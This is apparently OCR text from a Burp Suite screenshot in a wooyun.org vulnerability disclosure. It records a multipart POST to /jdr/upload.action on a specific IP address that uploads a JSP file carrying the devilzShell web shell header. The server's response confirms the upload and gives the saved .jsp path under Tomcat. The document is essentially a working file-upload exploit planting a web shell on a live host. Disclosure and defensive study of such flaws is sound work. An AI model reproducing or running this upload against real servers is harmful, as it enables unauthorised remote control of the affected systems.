 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://117.40.130.23:8080 ?
Request
Raw Params Headers Hex
POST /jdr/upload.action HTTP/1.1
Host: 117.40.130.23:8080
Proxy-Connection: keep-alive
Content-Length: 66442
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://117.40.130.23:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMudbsIVZi9UWE2v0
Referer: http://117.40.130.23:8080/jdr/upload.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=15FF32F54B306B8A20C55321F0D172FC
------WebKitFormBoundaryMudbsIVZi9UWE2v0
Content-Disposition: form-data; name="upload"; filename="123.jsp"
Content-Type: application/octet-stream
<%@ page contentType="text/html"%><%@ page
import="java.io.*,java.util.*,java.net.*,java.text.*,sun.misc.*,java.security.*,java.lang.*,ja
va.lang.String" %><%
//
// devilzShell <[jsp]>
// ^^^^^^^^^^^^
// author: b374k
// greets: devilzc0der(s) and all of you who love peace and freedom
//
//
//
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
function closeWindow(){
//var method = window.opener.show11();
if(typeof(window.opener.showForm) != "undefined"){
window.opener.showForm(document.getElementById("fileFullName").value);
}
window.close();
}
</script>
</head>
<body oncontextmenu="return false" onselectstart="return false" onunload="closeWindow()">
<br/>
<div align="center">
<div class="block" style="width:265px; height:50px; padding:10px" align="center">
<br />
<font color="red" size="2"><strong>上传成功! </strong></font>
<input type="button" class="SmallButtonA" value="确定" onclick="closeWindow()"/>
<input type="hidden" name="fileUrl" value="\webFile\2015\09\11\201509111002154824040.jsp"
id="fileUrl"/>
<input type="hidden" name="srcName" value="123.jsp" id="srcName"/>
<input type="hidden" name="fileFullName" value="E:\Tomcat
6.0\webapps\jdr\webFile\2015\09\11\201509111002154824040.jsp" id="fileFullName"/>
</div></div>
</body>
</html>
? < + > Type a search term 0 matches
Done
www.wooyun.org